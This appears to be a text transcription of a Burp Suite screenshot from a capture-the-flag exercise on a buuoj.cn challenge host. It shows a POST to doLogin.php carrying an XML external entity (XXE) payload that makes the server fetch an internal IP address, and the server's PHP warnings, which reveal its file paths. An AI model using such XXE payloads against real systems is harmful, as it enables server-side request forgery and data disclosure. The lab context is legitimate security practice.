 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.1 - Temporary Project - licensed to U...
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
4 × ...
Send Cancel < ▼ > ▼ Target: http://a05d0083-cd7e-4f4f-a6e0-803edfdc14fb.node4.buuoj.cn:81 ?
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: a05d0083-cd7e-4f4f-a6e0-803edfdc14fb.node4.buuoj
3 Content-Length: 134
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://a05d0083-cd7e-4f4f-a6e0-803edfdc14fb.no
9 Referer: http://a05d0083-cd7e-4f4f-a6e0-803edfdc14fb.n
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <!DOCTYPE ANY [
15 <!ENTITY test SYSTEM "http://10.0.197.2">
16 ]>
17 <user>
<username>
&test;
</username>
<password>
123
</password>
</user>
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 06 Sep 2021 10:24:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 1030
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <br />
11 <b>
Warning
</b>
: DOMDocument::loadXML(http://10.0.197.2): failed to
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
12 <br />
13 <b>
Warning
</b>
: DOMDocument::loadXML(): I/O warning : failed to lo
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: DOMDocument::loadXML(): Failure to process entity
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
16 <br />
17 <b>
Warning
</b>
: DOMDocument::loadXML(): Entity 'test' not defined
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 1,237 bytes | 62 millis